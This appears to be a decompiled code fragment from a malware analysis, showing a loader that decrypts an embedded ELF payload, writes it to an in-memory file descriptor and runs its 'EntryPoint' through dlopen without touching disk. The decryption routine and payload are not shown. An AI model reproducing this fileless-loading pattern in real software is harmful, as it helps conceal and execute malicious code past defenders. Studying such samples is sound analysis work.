 16 encrypted_bytes = (void *)convert_enc_val_to_bytes(&encrypted_elf,&ret_ptr_size);
17 if (encrypted_bytes == (void *)0x0) {
18 /* WARNING: Subroutine does not return */
19 exit(1);
20 }
21 decrypted_bytes = (void *)decrypt_payload(encrypted_bytes,ret_ptr_size,&write_len);
22 if (decrypted_bytes == (void *)0x0) {
23 /* WARNING: Subroutine does not return */
24 exit(1);
25 }
26 free(encrypted_bytes);
27 mem_fd = memfd_create("payload_file",0);
28 if (mem_fd == 0) {
29 /* WARNING: Subroutine does not return */
30 exit(1);
31 }
32 write(mem_fd,decrypted_bytes,(ulong)write_len);
33 sprintf(proc_self_fd_memfd,"/proc/self/fd/%d",(ulong)mem_fd);
34 memfd_handle = dlopen(proc_self_fd_memfd,1);
35 if (memfd_handle == 0) {
36 free(encrypted_bytes);
37 /* WARNING: Subroutine does not return */
38 exit(1);
39 }
40 addr_of_entry = (code *)dlsym(memfd_handle,"EntryPoint");
41 if (addr_of_entry == (code *)0x0) {
42 free(encrypted_bytes);
43 dlclose(memfd_handle);
44 /* WARNING: Subroutine does not return */
45 exit(1);
46 }
47 (*addr_of_entry)();
48 free(decrypted_bytes);
49 return 0;